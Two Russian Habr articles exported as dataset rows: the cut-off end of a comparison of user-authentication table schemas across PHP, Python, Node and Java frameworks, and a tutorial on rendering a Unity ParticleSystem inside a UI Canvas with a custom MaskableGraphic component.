Ну что ж, посмотрим, что предлагают web-разработчикам различные имплементации базового функционала (я не приводил различные структуры к единому виду, но суть и так понятна). DISCLAIMER: я не использовал эти модули "в бою", мои предположения основаны на рассматриваемых структурах данных — это просто мои предположения и ничего более. Если разработчики модуля в поле с именем email помещают домашний адрес пользователя, то мой выкладки однозначно введут вас в заблуждение.
Zend FW 2
=========
[ZF-Commons/ZfcUser](https://github.com/ZF-Commons/ZfcUser)
Самая простая [схема данных](https://github.com/ZF-Commons/ZfcUser/blob/1.x/data/schema.sql) из рассмотренных:
```
CREATE TABLE user
(
user_id INTEGER PRIMARY KEY AUTO_INCREMENT NOT NULL,
username VARCHAR(255) DEFAULT NULL UNIQUE,
email VARCHAR(255) DEFAULT NULL UNIQUE,
display_name VARCHAR(50) DEFAULT NULL,
password VARCHAR(128) NOT NULL,
state SMALLINT
)
```
Минимально необходимый набор для БД (id, username, password), плюс идентификаторы "для человеков" (email, display\_name), плюс код состояния пользователя (active, inactive, ...). Уникализация значений по email'ам наводит на мысль о возможности аутентификации как по username, так и по email'у.
Laravel
=======
[php-soft/laravel-users](https://github.com/php-soft/laravel-users)
```
Schema::create('users', function (Blueprint $table) {
$table->increments('id');
$table->string('name');
$table->string('email')->unique();
$table->string('password', 60);
$table->rememberToken();
$table->timestamps();
});
```
Тоже одна из самых лаконичных [схем данных](https://github.com/php-soft/laravel-users/blob/master/database/migrations/2014_10_12_000000_create_users_table.php#L15). Поиск пользователя идет по "email", минимальный набор атрибутов User-модели дополнен атрибутом для имени пользователя ("name" — display name). "rememberToken()" скорее всего добавляет поддержку сохранения аутентификации для конкретного браузера ("Remember me" checkbox на аутентификационной форме). "timestamps()" предположительно добавляют даты создания и модификации отдельных записей (возможно — удаления, но маловероятно, т.к. нет атрибута состояния — state, status, etc.)
Symfony2
========
[FriendsOfSymfony/FOSUserBundle](https://github.com/FriendsOfSymfony/FOSUserBundle)
```
xml version="1.0" encoding="UTF-8"?
```
[Структура данных](https://github.com/FriendsOfSymfony/FOSUserBundle/blob/master/Resources/config/doctrine-mapping/User.orm.xml) в FOSUserBundle содержит дополнительно атрибуты, поддерживающие сброс пароля пользователя и сохранение времени последней аутентификации пользователя.
Yii 2
=====
[dektrium/yii2-user](https://github.com/dektrium/yii2-user/)
```
$this->createTable('{{%user}}', [
'id' => $this->primaryKey(),
'username' => $this->string(25)->notNull(),
'email' => $this->string(255)->notNull(),
'password_hash' => $this->string(60)->notNull(),
'auth_key' => $this->string(32)->notNull(),
'confirmation_token' => $this->string(32)->null(),
'confirmation_sent_at' => $this->integer()->null(),
'confirmed_at' => $this->integer()->null(),
'unconfirmed_email' => $this->string(255)->null(),
'recovery_token' => $this->string(32)->null(),
'recovery_sent_at' => $this->integer()->null(),
'blocked_at' => $this->integer()->null(),
'registered_from' => $this->integer()->null(),
'logged_in_from' => $this->integer()->null(),
'logged_in_at' => $this->integer()->null(),
'created_at' => $this->integer()->notNull(),
'updated_at' => $this->integer()->notNull(),
], $this->tableOptions);
```
Самая сложная [структура данных](https://github.com/dektrium/yii2-user/blob/master/migrations/m140209_132017_init.php) из расмотренных. Помимо собственной аутентификации ("auth\_key" — Remember-токен?) есть подтверждение email-адреса, восстановление пароля, контроль сессии ("logged\_in\_from" и "logged\_in\_at"), время создания/изменения данных о пользователе.
Django
======
Базовая модель данных состоит из двух классов [AbstractBaseUser](https://github.com/django/django/blob/master/django/contrib/auth/base_user.py#L48) и [AbstractUser](https://github.com/django/django/blob/master/django/contrib/auth/models.py#L294):
```
class AbstractBaseUser(models.Model):
password = models.CharField(_('password'), max_length=128)
last_login = models.DateTimeField(_('last login'), blank=True, null=True)
class AbstractUser(AbstractBaseUser, PermissionsMixin):
...
username = models.CharField(_('username'), max_length=150, unique=True, ...)
first_name = models.CharField(_('first name'), max_length=30, blank=True)
last_name = models.CharField(_('last name'), max_length=150, blank=True)
email = models.EmailField(_('email address'), blank=True)
is_staff = models.BooleanField(_('staff status'), default=False, ...)
is_active = models.BooleanField(_('active'), default=True, ...)
date_joined = models.DateTimeField(_('date joined'), default=timezone.now)
```
Тоже достаточно минимальная схема, хоть и "размазана" по двум классам. Из интересного — атрибут "is\_staff", флаг допуска пользователя к админке web-приложения.
Loopback
========
Очень минималистичная [структура данных](https://github.com/strongloop/loopback/blob/master/common/models/user.json):
```
{
"name": "User",
"properties": {
"realm": {
"type": "string"
},
"username": {
"type": "string"
},
"password": {
"type": "string",
"required": true
},
"email": {
"type": "string",
"required": true
},
"emailVerified": "boolean",
"verificationToken": "string"
},
...
}
```
Поддерживает верификацию email'ов пользователей и вводит дополнительный атрибут `realm`, позволяющий разделять пользователей по "областям" (полагаю, это имеет отношение к [multitenant](https://en.wikipedia.org/wiki/Multitenancy)-архитектуре, [SaaS](https://ru.wikipedia.org/wiki/SaaS)-платформам).
Spring
======
[Структура данных](https://github.com/spring-projects/spring-security/blob/master/core/src/main/java/org/springframework/security/core/userdetails/User.java#L57) также минималистична:
```
private String password;
private final String username;
private final Set authorities;
private final boolean accountNonExpired;
private final boolean accountNonLocked;
private final boolean credentialsNonExpired;
private final boolean enabled;
```
Расширяется набором прав пользователя и флагами состояния учетной записи.
Резюме
======
Готовые структуры данных для аутентификации пользователей существуют как на уровне каркасов/framework'ов (Loopback, Django, Spring), так и на уровне отдельных модулей (ZF-Commons/ZfcUser, php-soft/laravel-users, FriendsOfSymfony/FOSUserBundle, dektrium/yii2-user) для соответствующих каркасов. Обобщенных структур данных нет — каждый каркас/модуль отталкивается от "собственного представления о прекрасном". Каркасы, как правило, используют структуры с меньшим количеством атрибутов, чем модули, в силу своей большей универсальности. Зато они изначально предусматривают возможность расширения базовых структур в сторонних модулях, которые могут реализовывать альтернативные схемы аутентификации.
Ну и напоследок хотелось бы узнать, насколько сильно было мое заблуждение относительно "*проектирования собственных структур данных для аутентификации пользователей*".
|
https://habr.com/ru/post/320498/
| null |
ru
| null |
# Cоздание визуальных компонентов в Unity UI. Система частиц
Привет! Эта статья о создании собственных визуальных компонентов в UI на примере компонента для визуализации системы частиц в *Canvas*’e.
Данная информация будет полезна для реализации различных эффектов в пользовательском интерфейсе, а также может использоваться для генерации меша или его оптимизации.

Немного теории или с чего начать создание компонента
----------------------------------------------------
Основой для UI в Unity является *Canvas*. Именно он используется системой рендера для отображения “многослойной” геометрии, в соответствии с внутренней иерархией UI-элементов.
Любой визуальный компонент пользовательского интерфейса должен наследоваться от класса *Graphic* (или его производного класса *MaskableGraphic*), который передаёт компоненту *CanvasRenderer* все необходимые данные для его отрисовки. Создание данных происходит в методе *OnPopulateMesh*, который вызывается каждый раз, когда компоненту необходимо обновить свою геометрию (например при изменении размеров элемента). В качестве параметра передаётся *VertexHelper*, который помогает в генерации меша для UI.
Создание компонента
-------------------
### Основа
Начнём реализацию с создания скрипта *UIParticleSystem*, наследуемого от класса *MaskableGraphic*. *MaskableGraphic* является производным класса *Graphic* и в дополнение обеспечивает работу с масками. Переопределим метод *OnPopulateMesh*. Основа работы с *VertexHelper* для генерации вершин меша системы частиц будет выглядеть следующим образом:
```
public class UIParticleSystem : MaskableGraphic
{
protected override void OnPopulateMesh(VertexHelper vh)
{
vh.Clear();
...
int particlesCount = ... ;
for (int i = 0; i < particlesCount; i++)
{
Color vertexColor = ... ;
Vector2[] vertexUV = ... ;
UIVertex[] quadVerts = new UIVertex[4];
for (int j = 0; j < 4; j++)
{
Vector3 vertixPosition = ... ;
quadVerts[j] = new UIVertex()
{
position = vertixPosition,
color = vertexColor,
uv0 = vertexUV
};
}
vh.AddUIVertexQuad(quadVerts);
}
}
}
```
Сначала необходимо очистить *VertextHelper* от имеющихся данных вызовом метода *Clear*. После этого можно приступать к его заполнению новыми данными о вершинах. Для этого будет использован метод *AddUIVertexQuad*, который позволяет добавлять информацию сразу о 4-х вершинах. Этот метод выбран из-за удобства использования, т.к. каждая частица представляет собой прямоугольник. Каждая вершина описывается объектом *UIVertex*. Из всех параметров нам потребуется заполнить только позицию, цвет и одни координаты *uv* развертки.
**VertexHelper***VertexHelper* располагает целым набором методов для добавления информации о вершинах, а так же парой для получения текущих данных. Для более сложной геометрии лучшем решением будет выбор метода *AddUIVertexStream*, принимающий список вершин и список индексов.
Так как каждый кадр положение частиц, их цвет и другие параметры будут меняться, меш для их отрисовки должен также обновляться.
Для этого каждый кадр будем вызывать метод *SetVerticesDirty*, который установит флаг о необходимости пересчитать новые данные, что приведёт к вызову метода *OnPopulateMesh*. Аналогично и для материала, если его свойства будут меняться, то нужно вызывать метод *SetMaterialDirty*.
```
protected void Update()
{
SetVerticesDirty();
}
```
Переопределим свойство *mainTexture*. Оно указывает какая текстура будет передаваться *CanvasRenderer* и использоваться в материале, свойстве шейдера *\_MainTex*. Для этого создадим поле *ParticleImage*, которое будет возвращаться свойством *mainTexture*.
```
public Texture ParticleImage;
public override Texture mainTexture
{
get { return ParticleImage; }
}
```
### Система частиц
Данные для генерации вершин меша будем брать от компонента *ParticleSystem*, занимающегося всеми расчетами по расположению частиц, их размеру, цвету и т.д.
Отрисовкой частиц занимается компонент *ParticleSystemRenderer*, который будет необходимо отключить, так за созданием меша и его отрисовку в UI будут отвечать уже другие компоненты — *UIParticleSystem* и *CanvasRenderer*.
Создадим необходимые для работы поля и проинициализируем их в методе *Awake*.
**UIBehaviour***Awake*, как и большинство методов, здесь необходимо переопределять, так как они указаны как виртуальные в *UIBehaviour*. Сам класс *UIBehaviour* абстрактный и практически не содержит никакой рабочей логики, но является базовым для класса *Graphic*.
```
private ParticleSystem _particleSystem;
private ParticleSystemRenderer _particleSystemRenderer;
private ParticleSystem.MainModule _main;
private ParticleSystem.Particle[] _particles;
protected override void Awake()
{
base.Awake();
_particleSystem = GetComponent();
\_main = \_particleSystem.main;
\_particleSystemRenderer = GetComponent();
\_particleSystemRenderer.enabled = false;
int maxCount = \_main.maxParticles;
\_particles = new ParticleSystem.Particle[maxCount];
}
```
Поле *\_particles* будет использоваться для хранения частиц *ParticleSystem*, а
*\_main* используется для удобства работы с модулем *MainModule*.
Допишем метод *OnPopulateMesh*, взяв все необходимые данные непосредственно из системы частиц. Создадим вспомогательные переменные *Vector3[] \_quadCorners* и *Vector2[] \_simpleUV*.
*\_quadCorners* содержит координаты 4-х углов прямоугольника, относительно центра частицы. Изначальный размер каждой частицы считаем как квадрат со сторонами 1х1.
*\_simpleUV* — координаты *uv* развертки, в данном случае все частицы используют одинаковую текстуру без каких либо смещений.
```
private Vector3[] _quadCorners = new Vector3[]
{
new Vector3(-.5f, -.5f, 0),
new Vector3(-.5f, .5f, 0),
new Vector3(.5f, .5f, 0),
new Vector3(.5f, -.5f, 0)
};
private Vector2[] _simpleUV = new Vector2[]
{
new Vector2(0,0),
new Vector2(0,1),
new Vector2(1,1),
new Vector2(1,0),
};
```
```
protected override void OnPopulateMesh(VertexHelper vh)
{
vh.Clear();
int particlesCount = _particleSystem.GetParticles(_particles);
for (int i = 0; i < particlesCount; i++)
{
var particle = _particles[i];
Vector3 particlePosition = particle.position;
Color vertexColor = particle.GetCurrentColor(_particleSystem) * color;
Vector3 particleSize = particle.GetCurrentSize3D(_particleSystem);
Vector2[] vertexUV = _simpleUV;
Quaternion rotation = Quaternion.AngleAxis(particle.rotation, Vector3.forward);
UIVertex[]quadVerts = new UIVertex[4];
for (int j = 0; j < 4; j++)
{
Vector3 cornerPosition = rotation * Vector3.Scale(particleSize, _quadCorners[j]);
Vector3 vertexPosition = cornerPosition + particlePosition;
vertexPosition.z = 0;
quadVerts[j] = new UIVertex();
quadVerts[j].color = vertexColor;
quadVerts[j].uv0 = vertexUV[j];
quadVerts[j].position = vertexPosition;
}
vh.AddUIVertexQuad(quadVerts);
}
}
```
**vertexPosition**Сначала рассчитывается локальная позиция вершины относительно центра частицы, учитывая её размер (операция *Vector3.Scale(particleSize, \_quadCorners[j])*) и вращение (умножение кватерниона *rotation* на вектор). После к результату добавляется позиция самой частицы
Теперь создадим для теста простой UI, с использованием стандартных компонентов.
К компоненту *ParticleSystem* добавим *UIParticleSystem*
Запустим сцену и проверим результат работы компонента.

Частицы отображаются в соответствии с их положением в иерархии и учитывают используемые маски. При изменении разрешения экрана и его пропорций, а так же при изменение свойства *Rendere Mode* у *Canvas*, частицы ведут себя аналогично любому другому визуальному компоненту в *Canvas* и отображаются только в нём.
#### SimulationSpace
Т.к. мы размещаем систему частиц внутри UI, возникает проблема с параметром *SimulationSpace*. При симуляции в мировом пространстве частицы отображаются не там, где должны. Поэтому добавим расчет положения частицы в зависимости от значения параметра.
```
protected override void OnPopulateMesh(VertexHelper vh)
{
...
Vector3 particlePosition;
switch (_main.simulationSpace)
{
case ParticleSystemSimulationSpace.World:
particlePosition = _rectTransform.InverseTransformPoint(particle.position);
break;
case ParticleSystemSimulationSpace.Local:
particlePosition = particle.position;
break;
case ParticleSystemSimulationSpace.Custom:
if (_main.customSimulationSpace != null)
particlePosition = _rectTransform.InverseTransformPoint( _main.customSimulationSpace.TransformPoint(particle.position) );
else
particlePosition = particle.position;
break;
default:
particlePosition = particle.position;
break;
}
...
}
```
### Имитируем свойства ParticleSystemRenderer
Теперь реализуем часть функционала *ParticleSystemRenderer*. А именно свойства *RenderMode*, *SortMode*, *Pivot*.
#### RenderMode
Ограничимся тем, что частицы всегда будут находится только в плоскости холста. Поэтому реализуем только два значения: *Billboard* и *StretchedBillboard*.
Создадим для этого своё перечисление *CanvasParticleSystemRenderMode*.
```
public enum CanvasParticleSystemRenderMode
{
Billboard = 0,
StretchedBillboard = 1
}
```
```
public CanvasParticleSystemRenderMode RenderMode;
public float SpeedScale = 0f;
public float LengthScale = 1f;
protected override void OnPopulateMesh(VertexHelper vh)
{
...
Quaternion rotation;
switch (RenderMode)
{
case CanvasParticleSystemRenderMode.Billboard:
rotation = Quaternion.AngleAxis(particle.rotation, Vector3.forward);
break;
case CanvasParticleSystemRenderMode.StretchedBillboard:
rotation = Quaternion.LookRotation(Vector3.forward, particle.totalVelocity);
float speed = particle.totalVelocity.magnitude;
particleSize = Vector3.Scale(particleSize, new Vector3(LengthScale + speed * SpeedScale, 1f, 1f));
rotation *= Quaternion.AngleAxis(90, Vector3.forward);
break;
default:
rotation = Quaternion.AngleAxis(particle.rotation, Vector3.forward);
break;
}
...
}
```
При выборе параметра *StretchedBillboard*, размер частицы будет зависеть от параметров *LengthScale* и *SpeedScale*, а её поворот будет направлен только в сторону движения.

#### SortMode
Аналогично создадим перечисление *CanvasParticlesSortMode*. и реализуем только сортировку по времени жизни частиц.
```
public enum CanvasParticlesSortMode
{
None = 0,
OldestInFront = 1,
YoungestInFront = 2
}
```
```
public CanvasParticlesSortMode SortMode;
```
Для сортировки нам понадобится хранить данные о времени жизни частицы, которые будут хранится в переменной *\_particleElapsedLifetime*. Саму сортировку реализуем с помощью метода *Array.Sort*.
```
private float[] _particleElapsedLifetime;
protected override void Awake()
{
...
_particles = new ParticleSystem.Particle[maxCount];
_particleElapsedLifetime = new float[maxCount];
}
protected override void OnPopulateMesh(VertexHelper vh)
{
vh.Clear();
int particlesCount = _particleSystem.GetParticles(_particles);
for (int i = 0; i < particlesCount; i++)
_particleElapsedLifetime[i] = _particles[i].startLifetime - _particles[i].remainingLifetime;
switch (SortMode)
{
case CanvasParticlesSortMode.None: break;
case CanvasParticlesSortMode.OldestInFront:
Array.Sort(_particleElapsedLifetime, _particles, 0, particlesCount,Comparer.Default);
Array.Reverse(\_particles, 0, particlesCount);
break;
case CanvasParticlesSortMode.YoungestInFront:
Array.Sort(\_particleElapsedLifetime, \_particles, 0, particlesCount, Comparer.Default);
break;
}
...
}
```
### Pivot
Создадим поле *Pivot*, для смещения центральной точки частицы.
```
public Vector3 Pivot = Vector3.zero;
```
И при расчете позиции вершины добавляем это значение.
```
Vector3 cornerPosition = Vector3.Scale(particleSize, _quadCorners[j] + Pivot);
Vector3 vertexPosition = rotation * cornerPosition + particlePosition;
vertexPosition.z = 0;
```
Регулируем размер
-----------------
Если элемент, к которому прикреплена система частиц, не имеет фиксированных размеров или они могут меняться во время выполнения, то было бы неплохо адаптировать и размеры системы частиц. Сделаем так, чтобы источник — *shape* был пропорционален размерам элемента.
Метод *OnRectTransformDimensionsChange* вызывается при изменении размеров компонента *RectTransform*. Переопределим этот метод, реализовав изменение масштаба shape в соответствии с размерами *RectTransform*.
Предварительно создадим переменные для компонента *RectTransform* и модуля *ShapeModule*. Для возможности отключения масштабирования shape создадим переменную *ScaleShapeByRectTransform*.
Также масштабирование стоит выполнять и при активации компонента, чтобы задать ему начальный масштаб.
```
private RectTransform _rectTransform;
private ParticleSystem.ShapeModule _shape;
public bool ScaleShapeByRectTransform;
protected override void Awake()
{
...
_rectTransform = GetComponent();
\_shape = \_particleSystem.shape;
...
}
protected override void OnEnable()
{
base.OnEnable();
ScaleShape();
}
protected override void OnRectTransformDimensionsChange()
{
base.OnRectTransformDimensionsChange();
ScaleShape();
}
protected void ScaleShape()
{
if (!ScaleShapeByRectTransform)
return;
Rect rect = \_rectTransform.rect;
var scale = Quaternion.Euler(\_shape.rotation) \* new Vector3(rect.width, rect.height, 0);
scale = new Vector3(Mathf.Abs(scale.x), Mathf.Abs(scale.y), Mathf.Abs(scale.z));
\_shape.scale = scale;
}
```
При расчета стоит учесть поворот *Shape*’а. Значения конечного результата нужно взять по модулю, так как они могут получиться отрицательным, что скажется на направлении движения частиц.
Для проверки работы запустим анимацию изменения размеров *RectTransform*, с прикрепленной к нему системой частиц.

Инициализация
-------------
Чтобы скрипт корректно выполнялся в редакторе и избежать ошибок при вызове метода *OnRectTransformDimensionsChange*, вынесем в отдельный метод инициализацию переменных. И добавим его вызов в методы *OnPopulateMesh* и *OnRectTransformDimensionsChange*.
**ExecuteInEditMode**Указывать атрибут *ExecuteInEditMode* не нужно, т.к. *Graphic* уже реализует это поведение и скрипт выполняется в редакторе.
```
private bool _initialized;
protected void Initialize()
{
if (_initialized)
return;
_initialized = true;
_rectTransform = GetComponent();
\_particleSystem = GetComponent();
\_main = \_particleSystem.main;
\_textureSheetAnimation = \_particleSystem.textureSheetAnimation;
\_shape = \_particleSystem.shape;
\_particleSystemRenderer = GetComponent();
\_particleSystemRenderer.enabled = false;
\_particleSystemRenderer.material = null;
var maxCount = \_main.maxParticles;
\_particles = new ParticleSystem.Particle[maxCount];
\_particlesLifeProgress = new float[maxCount];
\_particleRemainingLifetime = new float[maxCount];
}
protected override void Awake()
{
base.Awake();
Initialize();
}
protected override void OnPopulateMesh(VertexHelper vh)
{
Initialize();
...
}
protected override void OnRectTransformDimensionsChange()
{
#if UNITY\_EDITOR
Initialize();
#endif
...
}
```
Метод *OnRectTransformDimensionsChange* может вызваться раньше *Awake*. Поэтому при каждом его вызове необходимо провести инициализацию переменных.
Производительность и оптимизация
--------------------------------
Такой рендер частиц немного затратней, нежели использование *ParticleSystemRenderer*, что требует более расчетливого использования, в частности на мобильных устройствах.
Также стоит отметить, что если хотя бы один из элементов *Canvas* помечен как *Dirty*, то это приведёт к перерасчету всей геометрии *Canvas* и генерации новых команд отрисовки. Если UI содержит много сложной геометрии и её расчетов, то стоит разбить его на несколько вложенных холстов.

P.S.: Весь исходный код и демо-сцены [ссылка на git](https://gitlab.com/Dimonik333/uiparticlesystem).
Заготовка для статьи была начата почти год назад, после того как потребовалось использовать ParticleSystem в UI. На тот момент аналогичного решения мной не было найдено, а имеющиеся были не оптимальными для текущей задачи. Но за пару дней до публикации этой статьи, собирая материал, случайно нашёл аналогичное решение с использованием метода Graphic.OnPopulateMesh. Поэтому считаю необходимым указать [ссылку на репозиторий](https://bitbucket.org/UnityUIExtensions/unity-ui-extensions/wiki/Controls/UIParticleSystem).
|
https://habr.com/ru/post/464961/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.